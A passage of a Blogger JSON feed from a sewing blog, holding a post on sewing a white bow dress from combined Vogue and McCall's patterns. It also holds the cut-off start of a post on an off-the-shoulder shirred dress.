brands."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/See+it+Sew+it+Style+it?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/search\/label\/See%20it%20Sew%20it%20Style%20it"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/See+it+Sew+it+Style+it\/-\/See+it+Sew+it+Style+it?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"59"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-6992320916267221393"},"published":{"$t":"2018-07-25T12:00:00.000-05:00"},"updated":{"$t":"2018-07-25T12:13:33.553-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"halter dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 7728"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See it Sew it Style it"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sheath dresses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer 2018"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer 2018 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1532"},{"scheme":"http://www.blogger.com/atom/ns#","term":"white dresses"}],"title":{"type":"text","$t":"The White Bow Dress!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnbLzPBx734X8lnGwQTlxDhk8TKPXY74Ywr_mXv17DXXr5VBIh5lz_TsVMfQDytPuF7G9oXaMTHCxzjbBlgDcD7wsSw-b8S02hMPjoD7t78V3ziHfdqCqFaFzguBPm50nXSsuk5A\/s1600\/White+Bow+Dress+-+Erica+Bunker+DIY+Style+%25282%2529.TIF\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY White Bow Dress - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnbLzPBx734X8lnGwQTlxDhk8TKPXY74Ywr_mXv17DXXr5VBIh5lz_TsVMfQDytPuF7G9oXaMTHCxzjbBlgDcD7wsSw-b8S02hMPjoD7t78V3ziHfdqCqFaFzguBPm50nXSsuk5A\/s1600\/White+Bow+Dress+-+Erica+Bunker+DIY+Style+%25282%2529.TIF\" title=\"DIY White Bow Dress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nOnce again, I had on the tv and glanced up at the screen and it was sewing kismet! There was a dress that I had to have!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivvobaITddu5KZI-pPdfhJjin7iwitEd-TyWL82-iRZQvzTxFY4W99A7OEnmYz7pxMslXfGGlJL8VcJDL13gstlkZLRvttaHEAT9ANVMQhDyqJPy-7KbHi5BO3Y4-u4ZwKRktyDg\/s1600\/Black+Halo+Mystic+Bow+Dress+-+Hilary+The+Young+%2526+The+Restless-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Hilary on The Young \u0026amp; The Restless in Black Halo Mystic Bow Dress\" border=\"0\" data-original-height=\"540\" data-original-width=\"648\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivvobaITddu5KZI-pPdfhJjin7iwitEd-TyWL82-iRZQvzTxFY4W99A7OEnmYz7pxMslXfGGlJL8VcJDL13gstlkZLRvttaHEAT9ANVMQhDyqJPy-7KbHi5BO3Y4-u4ZwKRktyDg\/s1600\/Black+Halo+Mystic+Bow+Dress+-+Hilary+The+Young+%2526+The+Restless-1.jpg\" title=\"Hilary on The Young \u0026amp; The Restless in Black Halo Mystic Bow Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nHilary on The Young \u0026amp; The Restless (she's pregnant in real life) was wearing this striking pink dress with bows on it and I had to know more. \u003Ca href=\"https:\/\/wornontv.net\/105511\/\" target=\"_blank\"\u003EMy favorite site\u003C\/a\u003E for locating wardrobe from my favorite tv shows, never lets me down.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipdf8Hr6qKWviAfwcu2QzKFw7Bufm3ZNrlOSh_osZ2P1Bp8pf9ZIQ2L8_AmbbJlEh-HhW_-RZsJ77MzU9M6jnDxv8wsesyij0tSxOvdv07L6jQbE5V16FxzyjNeYXIgDV1j8UOKw\/s1600\/Black+Halo+Mystic+Bow+Dress-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Black Halo Mystic Bow Dress\" border=\"0\" data-original-height=\"1500\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipdf8Hr6qKWviAfwcu2QzKFw7Bufm3ZNrlOSh_osZ2P1Bp8pf9ZIQ2L8_AmbbJlEh-HhW_-RZsJ77MzU9M6jnDxv8wsesyij0tSxOvdv07L6jQbE5V16FxzyjNeYXIgDV1j8UOKw\/s1600\/Black+Halo+Mystic+Bow+Dress-1.jpg\" title=\"Black Halo Mystic Bow Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThe dress is \u003Cb\u003E\u003Ca href=\"https:\/\/www.neimanmarcus.com\/Black-Halo-Mystic-Bow-Detail-Sleeveless-Dress\/prod207510346\/p.prod?ecid=NMCS__GooglePLA\u0026amp;utm_source=google_shopping\u0026amp;adpos=1o1\u0026amp;scid=scplpsku176641676\u0026amp;sc_intid=sku176641676\u0026amp;gclid=Cj0KCQjwv-DaBRCcARIsAI9sba9yIzghZVQEeZnoNnYd5Tu3Sh4C2Uk-LukGuZ35-Lyw2LsCxkzVamoaAhl3EALw_wcB\" target=\"_blank\"\u003EBlack Halo Mystic Bow Dress\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCBgG8yRu0Ltoi1sw0vujyBtjjI0b3lJjZ1jp1AcDWyGJ1kM5u_bBjDUdpsrO06fFvZgdWDFWSfj0tAjS_DkB0fMAc0x7q2KUwzIR55x33ctZM_gHCtAKI_dpF-1oSxxjLnFVHWg\/s1600\/White+Bow+Dress+Details+-+Erica+Bunker+DIY+Style-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY White Bow Dress - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCBgG8yRu0Ltoi1sw0vujyBtjjI0b3lJjZ1jp1AcDWyGJ1kM5u_bBjDUdpsrO06fFvZgdWDFWSfj0tAjS_DkB0fMAc0x7q2KUwzIR55x33ctZM_gHCtAKI_dpF-1oSxxjLnFVHWg\/s1600\/White+Bow+Dress+Details+-+Erica+Bunker+DIY+Style-2.jpg\" title=\"DIY White Bow Dress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nTo make my dress happen, I simply looked at the lines of the designer dress. The main thing: princess seams with no waist seam. So, I knew I'd be starting off with \u003Cb\u003E\u003Ca href=\"https:\/\/voguepatterns.mccall.com\/v1532\" target=\"_blank\"\u003EVogue 1532\u003C\/a\u003E\u003C\/b\u003E. For the neckline, I went with a pattern I'd already \u003Cb\u003E\u003Ca href=\"https:\/\/www.ericabunker.com\/2018\/02\/review-mccalls-7728-what-i-wore-to.html\" target=\"_blank\"\u003Eused prior\u003C\/a\u003E\u003C\/b\u003E -- \u003Cb\u003E\u003Ca href=\"https:\/\/mccallpattern.mccall.com\/m7728\" target=\"_blank\"\u003EMcCall's 7728\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfNyN9sRBw1kOB0rW3icURaNYZ8krR9RRi6gxb06E4pBOVpdruE2osw0d1Yvvyr-8jYrQ35TasWZza-fxGtJSlABu88NuFSHb5LHikt4t2srPBaEII1o8NVOWT-f4Viwk1PKRr1g\/s1600\/White+Bow+Dress+-+Erica+Bunker+DIY+Style+%25285%2529.TIF\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY White Bow Dress - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfNyN9sRBw1kOB0rW3icURaNYZ8krR9RRi6gxb06E4pBOVpdruE2osw0d1Yvvyr-8jYrQ35TasWZza-fxGtJSlABu88NuFSHb5LHikt4t2srPBaEII1o8NVOWT-f4Viwk1PKRr1g\/s1600\/White+Bow+Dress+-+Erica+Bunker+DIY+Style+%25285%2529.TIF\" title=\"DIY White Bow Dress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nFirst thing first, I had to marry the two patterns and picking fabric. My fabric is from my \u003Cb\u003E\u003Ca href=\"https:\/\/youtu.be\/uMNxzC0DZzc\" target=\"_blank\"\u003ESpring\/Summer Fine Fabrics Haul\u003C\/a\u003E\u003C\/b\u003E. It's an ivory rayon\/viscose crepe.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4uA0VHWg3M6EZJQxkHrkUu6x7_b0nQ6QLE25Do7dhfWCPpDgWLMNlKoIMRynaOarIB5ZmngK9kS5cirkV6IlXsk-ojRZycCaEAWHDfPxccfSmXnQoESRKl94M6BTTajcVCnZZtQ\/s1600\/IMG_4949.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY White Bow Dress Pattern - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4uA0VHWg3M6EZJQxkHrkUu6x7_b0nQ6QLE25Do7dhfWCPpDgWLMNlKoIMRynaOarIB5ZmngK9kS5cirkV6IlXsk-ojRZycCaEAWHDfPxccfSmXnQoESRKl94M6BTTajcVCnZZtQ\/s1600\/IMG_4949.JPG\" title=\"DIY White Bow Dress Pattern - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFor the center front, I cut it on the fold eliminating the center front seam.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU_c0GcrTSegFgUa8kOyaCUUT7q00cVzP_n7PZRqivl_y-gYHBo-xwu-ynNC8mYu9Aca2qEzPl9nys-PHr2qhBnTNbRcJaywl_pZwxnelUymqiqYnbvXfix0h_VA1LVV8nEZaG-w\/s1600\/White+Bow+Dress+-+Erica+Bunker+DIY+Style+%25284%2529.TIF\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY White Bow Dress - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU_c0GcrTSegFgUa8kOyaCUUT7q00cVzP_n7PZRqivl_y-gYHBo-xwu-ynNC8mYu9Aca2qEzPl9nys-PHr2qhBnTNbRcJaywl_pZwxnelUymqiqYnbvXfix0h_VA1LVV8nEZaG-w\/s1600\/White+Bow+Dress+-+Erica+Bunker+DIY+Style+%25284%2529.TIF\" title=\"DIY White Bow Dress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI left the back like Vogue 1532, well... I lowered it by 2\", instead of having a v-back like my inspo dress. I made bias cut straps for the dress as well.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-hpwaTOuBrfu76mPjXVUFreii1BOvQL5RZwXSrgPbUuJThqA_-4sNnx1gXxMptvnCrmUDni1upvk4f7G3lT-QiSQ4GAq7Hu2uxvyetBXEhdhFQbZt1RbL3skHlRPCK8-8kia_Rw\/s1600\/White+Bow+Dress+-+Erica+Bunker+DIY+Style+%25282%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY White Bow Dress - Gusset Detail - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"900\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-hpwaTOuBrfu76mPjXVUFreii1BOvQL5RZwXSrgPbUuJThqA_-4sNnx1gXxMptvnCrmUDni1upvk4f7G3lT-QiSQ4GAq7Hu2uxvyetBXEhdhFQbZt1RbL3skHlRPCK8-8kia_Rw\/s1600\/White+Bow+Dress+-+Erica+Bunker+DIY+Style+%25282%2529.JPG\" title=\"DIY White Bow Dress - Gusset Detail - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nTo create the bow detail, I left the seam on one side open at the upper thigh. I spread open the seam so that it would hang apart and sewn in an inset or gusset... whichever you want to call it.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4PnUmWNErdpjYLWAe-mIBD50SIlacLx_TBEw8s2CtqfqK-dBfZvDDP9zhSoDj8HvmtWOHe-FeyRT3IimPjXwf8oc8dhFimdNOy2W1qgvJmS7fYHgxZcmsHzUDarRslIYHgisFYw\/s1600\/White+Bow+Dress+Details+-+Erica+Bunker+DIY+Style-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY White Bow Dress - Gusset Detail - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4PnUmWNErdpjYLWAe-mIBD50SIlacLx_TBEw8s2CtqfqK-dBfZvDDP9zhSoDj8HvmtWOHe-FeyRT3IimPjXwf8oc8dhFimdNOy2W1qgvJmS7fYHgxZcmsHzUDarRslIYHgisFYw\/s1600\/White+Bow+Dress+Details+-+Erica+Bunker+DIY+Style-5.jpg\" title=\"DIY White Bow Dress - Gusset Detail - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nHere is the inside. Now, I haven't seen the inspo dress in person. This is just how I feel things should go. And as you can see from the results, it works.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZxUXVAt_xf5PhQwAPgC8_uJpc0hkTXPN7VvEJqLhDDdv94o4e-5e5DxS22LgCrP6T7aoMm_CnxHr6lwZ09tWAFWwemkxX5ctoC_vykBSqlmZuz1ZJXQGVtMjQGHdPIfXC_xKnkA\/s1600\/White+Bow+Dress+-+Erica+Bunker+DIY+Style+%25286%2529.TIF\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY White Bow Dress - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1065\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZxUXVAt_xf5PhQwAPgC8_uJpc0hkTXPN7VvEJqLhDDdv94o4e-5e5DxS22LgCrP6T7aoMm_CnxHr6lwZ09tWAFWwemkxX5ctoC_vykBSqlmZuz1ZJXQGVtMjQGHdPIfXC_xKnkA\/s1600\/White+Bow+Dress+-+Erica+Bunker+DIY+Style+%25286%2529.TIF\" title=\"DIY White Bow Dress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI sewed the bows the same you would sew a fabric belt and hand stitched them on.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT3ZfjleRia46r2gYNpDw3YK54RxnNGnKZ37bz98ZqhQ0Y4C5O6NN5myTgRKkjJ9UdWOy0yVhh_vqYDR9EklpKCXYJ4E94NcAHuepvPRbmf1vThHmAEzD9eHbl0m_xNxHmuCY6PQ\/s1600\/White+Bow+Dress+Details+-+Erica+Bunker+DIY+Style-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY White Bow Dress Zipper Detail - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT3ZfjleRia46r2gYNpDw3YK54RxnNGnKZ37bz98ZqhQ0Y4C5O6NN5myTgRKkjJ9UdWOy0yVhh_vqYDR9EklpKCXYJ4E94NcAHuepvPRbmf1vThHmAEzD9eHbl0m_xNxHmuCY6PQ\/s1600\/White+Bow+Dress+Details+-+Erica+Bunker+DIY+Style-3.jpg\" title=\"DIY White Bow Dress Zipper Detail - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI installed an invisible zipper.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi11aM8Un9DurO_VaR-iZ9CTyKYRGXimZMz6zuI2F4KklrxCodM4884BYCo8tN_5jyROGLNg_HyKk5h2beOIqT7Xgclr7tWUvtX10BJ5GVE8nVc6B7lG6cQCggYao42nbwN5qWCgA\/s1600\/White+Bow+Dress+Details+-+Erica+Bunker+DIY+Style-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY White Bow Dress Lining - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi11aM8Un9DurO_VaR-iZ9CTyKYRGXimZMz6zuI2F4KklrxCodM4884BYCo8tN_5jyROGLNg_HyKk5h2beOIqT7Xgclr7tWUvtX10BJ5GVE8nVc6B7lG6cQCggYao42nbwN5qWCgA\/s1600\/White+Bow+Dress+Details+-+Erica+Bunker+DIY+Style-6.jpg\" title=\"DIY White Bow Dress Lining - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe dress is fully-lined and I used a nude lining. My lining fabric is \u003Cb\u003E\u003Ca href=\"https:\/\/www.moodfabrics.com\/donna-karan-warm-beige-italian-stretch-silk-georgette-fs22788\" target=\"_blank\"\u003EDonna Karan Warm Beige Italian Stretch Silk Georgette\u003C\/a\u003E\u003C\/b\u003E. My sewing tip: Never skip the understitching. It keeps your lining from rolling forward. I've been noticing lately that a lot of people skip that step and *think* that they can just press and go... nope. There's my way -- there's your way -- and there's the RIGHT WAY.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimnpD7-d-ZP_ckBzE7OnPOxITPKL3tt6z8Dfz-UKlt-exZXdHZYM6wzaHlsh7uotSX12RM2zfeAHfhyphenhyphenhbQXzmgjbiC358xEYYrH1fSEg1XEkucmngNq80_TGFm3a2iFaMsW-2e-w\/s1600\/White+Bow+Dress+-+Erica+Bunker+DIY+Style+%25283%2529.TIF\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1065\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimnpD7-d-ZP_ckBzE7OnPOxITPKL3tt6z8Dfz-UKlt-exZXdHZYM6wzaHlsh7uotSX12RM2zfeAHfhyphenhyphenhbQXzmgjbiC358xEYYrH1fSEg1XEkucmngNq80_TGFm3a2iFaMsW-2e-w\/s1600\/White+Bow+Dress+-+Erica+Bunker+DIY+Style+%25283%2529.TIF\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI finished it off with a 2\" deep machine-sewn blind hem. So, that's it. I hope I didn't leave off any details. I hope you all find posts like these inspiring to know that you never have to sew a pattern straight from the envelope -- unless you want to. You can take pieces, add new parts and adjust anyway that you like!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/6992320916267221393\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2018\/07\/the-white-bow-dress.html#comment-form","title":"24 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6992320916267221393"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6992320916267221393"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2018\/07\/the-white-bow-dress.html","title":"The White Bow Dress!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnbLzPBx734X8lnGwQTlxDhk8TKPXY74Ywr_mXv17DXXr5VBIh5lz_TsVMfQDytPuF7G9oXaMTHCxzjbBlgDcD7wsSw-b8S02hMPjoD7t78V3ziHfdqCqFaFzguBPm50nXSsuk5A\/s72-c\/White+Bow+Dress+-+Erica+Bunker+DIY+Style+%25282%2529.TIF","height":"72","width":"72"},"thr$total":{"$t":"24"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-862067532978420772"},"published":{"$t":"2017-08-22T11:00:00.000-05:00"},"updated":{"$t":"2017-08-22T11:03:30.042-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dresses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 7563"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mikaela"},{"scheme":"http://www.blogger.com/atom/ns#","term":"off the shoulder"},{"scheme":"http://www.blogger.com/atom/ns#","term":"off the shoulder dress tutorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See it Sew it Style it"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shirring"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shirring Tutorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer 2017"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer 2017 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutorial"}],"title":{"type":"text","$t":"Off-the-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial!"},"content":{"type":"html","$t":"\u003Cspan id=\"fullpost\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6H-CYdeDoJojaSaoBq0flk9RSleCsqSbHIGnb4iuoMyfplqbBo8hTS-d4ji4OYzH70tjUSRDClaPlZYZ5uYzh5m5Yd5vYuzkbDbu_J1llTeiM_EwK2kESwzvv8Uzn_jCUFANYlg\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%25289%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1198\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6H-CYdeDoJojaSaoBq0flk9RSleCsqSbHIGnb4iuoMyfplqbBo8hTS-d4ji4OYzH70tjUSRDClaPlZYZ5uYzh5m5Yd5vYuzkbDbu_J1llTeiM_EwK2kESwzvv8Uzn_jCUFANYlg\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%25289%2529.jpg\" title=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan id=\"fullpost\"\u003ESo, it's been a while since I've sewn anything for Mikaela. We've both been super busy. But I was determined to get her something made before she left for school. We're going to call this dress a birthday present since her birthday was at the end of July. Can y'all believe my sweet baby girl is 20 years old?! Where has time gone?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca 